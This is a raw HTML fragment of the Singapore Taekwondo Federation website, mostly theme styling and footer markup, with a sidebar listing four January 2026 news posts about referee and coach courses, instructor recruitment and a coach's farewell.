.td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-post-category:hover{color:#000000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_77 .td-post-author-name a{color:#666666}.tdi_77 .td-post-author-name:hover a{color:#000000}.tdi_77 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}.tdi_77 .td-module-meta-info{padding:0 0 0 12px}.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_77 .td-module-container:before{bottom:-15px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"7","custom_title":"Lastest News","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12354","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "4";
block_tdi_77.found_posts = "2640";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "660";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lastest News</span></h4></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/education/kyorugi-referee-courseregistration-closes-on-23-jan-2026-5pm-2/"  rel="bookmark" class="td-image-wrap " title="Kyorugi Referee Course(Registration Closes on 23 Jan 2026 @ 5pm)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01-218x150.jpg"  ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/education/" class="td-post-category" >Education</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/education/kyorugi-referee-courseregistration-closes-on-23-jan-2026-5pm-2/"  rel="bookmark" title="Kyorugi Referee Course(Registration Closes on 23 Jan 2026 @ 5pm)">Kyorugi Referee Course(Registration Closes on 23 Jan 2026 @ 5pm)</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:39:29+08:00" >22 January, 2026</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/johan-taekwondo-instructor-recruitment-full-time-part-time/"  rel="bookmark" class="td-image-wrap " title="JOHAN Taekwondo Instructor Recruitment (Full-Time / Part-Time)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01-218x150.jpg"  ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/johan-taekwondo-instructor-recruitment-full-time-part-time/"  rel="bookmark" title="JOHAN Taekwondo Instructor Recruitment (Full-Time / Part-Time)">JOHAN Taekwondo Instructor Recruitment (Full-Time / Part-Time)</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:39:35+08:00" >21 January, 2026</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/poomsae-level-1-coach-course-24-25-jan-2026-change-of-venue/"  rel="bookmark" class="td-image-wrap " title="Poomsae Level 1 Coach Course (24 &#038; 25 Jan 2026) -Change of Venue" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01-218x150.jpg"  ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/poomsae-level-1-coach-course-24-25-jan-2026-change-of-venue/"  rel="bookmark" title="Poomsae Level 1 Coach Course (24 &#038; 25 Jan 2026) -Change of Venue">Poomsae Level 1 Coach Course (24 &#038; 25 Jan 2026) -Change of Venue</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:47:35+08:00" >20 January, 2026</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/thank-you-and-farewell-to-coach-ko-jae-pil/"  rel="bookmark" class="td-image-wrap " title="THANK YOU AND FAREWELL TO COACH KO JAE PIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01-218x150.jpg"  ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/thank-you-and-farewell-to-coach-ko-jae-pil/"  rel="bookmark" title="THANK YOU AND FAREWELL TO COACH KO JAE PIL">THANK YOU AND FAREWELL TO COACH KO JAE PIL</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:57:31+08:00" >14 January, 2026</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>    </div>
</div>

<div class="td-footer-template-wrap" style="position: relative; ">
<div class="td-footer-wrap ">
<div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}.tdi_81{padding-top:44px!important;padding-bottom:20px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_81{padding-top:38px!important;padding-bottom:10px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.stf.sg/wp-content/uploads/2019/12/coach-seminar-and-passes-03-300x104.jpg")!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_80_rand_style{background-color:#1e73be!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_83{margin-bottom:28px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdi_84 .tdb-logo-a,.tdi_84 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_84 .tdb-logo-svg-wrap{display:block}.tdi_84 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_84 .tdb-logo-img-wrap{display:block}.tdi_84 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_84 .tdb-logo-text-title{display:none}.tdi_84 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_84 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Singapore Taekwondo Federation</span><span class="tdb-logo-text-tagline">affiliated to singapore national olympic council</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:21px!important}</style><p class="tdm-descr">Singapore Taekwondo Federation is the Singapore national governing body for taekwondo recognized by Sport Singapore and affiliated to Singapore National Olympic Council. </p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_86 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_87 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_87 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_87 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_87 .tdm-social-item i,.tds-team-member2 .tdi_87.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_87 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_87.tds-social4 .tdm-social-item-wrap:hover i{color:#83c5ec}body .tdi_87 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_87 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_87 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_87"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_91 .tdm-title{color:#ffffff;font-family:Merriweather Sans!important;font-size:22px!important;line-height:24px!important;font-weight:900!important}.tdi_91 .tdm-title-line:after{background:rgba(242,242,242,0.14);height:1px;bottom:-100%}.tdi_91 .tdm-title-line{width:100%;height:3px}.tdi_91 .tdm-title-sub{margin-bottom:12px}</style><div class="tds-title tds-title3 tdm-subtitle-above td-fix-index tdi_91 "><div class="tdm-title-sub"></div><div class="tdm-title-line"></div><h3 class="tdm-title tdm-title-sm">NEWS</h3></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" >
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_92 .td-ct-item{display:block}.tdi_92 .td-ct-item-sep svg{width:14px}.tdi_92 .td-ct-item-name{color:#ffffff}.tdi_92 .td-ct-item-no{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.stf.sg/category/news/demonstration/" class="td-ct-item"><span class="td-ct-item-name">Demonstration</span><span class="td-ct-item-no">37</span></a><a href="https://www.stf.sg/category/news/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">784</span></a><a href="https://www.stf.sg/category/news/grading/" class="td-ct-item"><span class="td-ct-item-name">Grading</span><span class="td-ct-item-no">178</span></a><a href="https://www.stf.sg/category/news/international-news/" class="td-ct-item"><span class="td-ct-item-name">International News</span><span class="td-ct-item-no">114</span></a><a href="https://www.stf.sg/category/news/local-news/" class="td-ct-item"><span class="td-ct-item-name">Local News</span><span class="td-ct-item-no">808</span></a><a href="https://www.stf.sg/category/news/tournaments-international/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (International)</span><span class="td-ct-item-no">99</span></a><a href="https://www.stf.sg/category/news/tournaments-local/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (Local)</span><span class="td-ct-item-no">615</span></a></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#333333!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#ffffff;font-family:Merriweather Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">Copyright ©2022 Singapore Taekwondo Federation.</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_102 ul li a{justify-content:flex-start}body .tdi_102 .td-blm-menu-item-txt{flex-grow:1}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#ffffff}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#83c5ec}body .tdi_102 li{font-family:Merriweather!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div 